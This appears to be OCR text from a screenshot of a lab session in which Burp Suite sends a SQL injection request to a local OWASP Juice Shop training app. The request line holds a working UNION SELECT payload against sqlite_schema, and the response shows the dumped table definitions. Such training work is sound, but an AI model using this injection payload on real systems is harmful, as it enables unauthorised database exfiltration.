 kali-linux-2026.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2026.2-vmware-a...
1 2 3 4
9:36
OWASP Juice Shop
http://127.0.0.1:3000/#/search?q=q
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OWASP Juice Shop
You successfully solved a challenge: Database Schema (Exfiltrate the entire DB schema definition via SQL Injection.)
Jump to related coding challenge
Search Results - q
Only 1 left
Basil Smoothie
2.99¤
Add to Basket
Best Juice Shop Salesman
Artwork
5000¤
Add to Basket
OWASP Juice
Sin
4.99¤
Add to
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.7.2 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Burp AT
Extensions Discover
3
Send Cancel Burp AI
Target: http://127.0.0.1:3000
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
q'))+UNION+SELECT+sql,2,3,4,5,6,7,8,9,10+FROM+sqlite_schema--
HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:3000/
8 Connection: keep-alive
9 Cookie: language=en; welcomebanner_status=dismiss
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14
15
Search
0 highlights
Selection: 61 (0x3d)
Response
Pretty Raw Hex Render
\n
13 Content-Length: 9386
14
15 {
"status":"success",
"data":[
{
"id":null,
"name":"2",
"description":"3",
"price":4,
"deluxePrice":5,
"image":6,
"alternateImages":7,
"createdAt":8,
"updatedAt":9,
"deletedAt":10
},
{
"id":
"CREATE TABLE `Addresses` (`UserId` INTEGER
REFERENCES `Users` (`id`) ON DELETE NO ACTIO
N ON UPDATE CASCADE, `id` INTEGER PRIMARY KE
Y AUTOINCREMENT, `fullName` VARCHAR(255), `m
obileNum` INTEGER, `zipCode` VARCHAR(255), `
streetAddress` VARCHAR(255), `city` VARCHAR(
255), `state` VARCHAR(255), `country` VARCHA
R(255), `createdAt` DATETIME NOT NULL, `upda
tedAt` DATETIME NOT NULL)",
"name":"2",
"description":"3",
"price":4,
"deluxePrice":5,
"image":6,
"alternateImages":7,
Search
0 highlights
Inspector
Notes
Explanations
Custom actions
Done
9,774 bytes | 16 millis
Event log (4) All issues (54)
Memory: 234.0MB of 1.64GB
To direct input to this VM, click inside or press Ctrl+G.
Search
39
M
ع
38%
4:36 PM
11/26/2026